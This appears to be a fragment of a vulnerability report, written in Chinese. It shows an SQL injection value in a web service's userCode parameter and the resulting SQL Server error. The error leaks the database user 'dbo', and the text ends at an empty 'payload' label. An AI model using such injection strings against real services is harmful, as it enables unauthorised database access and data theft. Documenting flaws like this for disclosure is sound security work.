 不安全 8/Org/service/Service.asmx/GetUserByUserCode?userCode=1%27-1/user--%27&EncryptData=1
System.Data.SqlClient.SqlException: 在将 nvarchar 值 &#39;dbo&#39; 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolea
在 System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpl
在 System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows)
在 System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more)
在 System.Data.SqlClient.SqlDataReader.Read()
在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
在 System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataR
在 System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxReco
在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, St
在 System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand comman
在 System.Data.Common.DbDataAdapter.Fill(DataSet dataSet)
payload：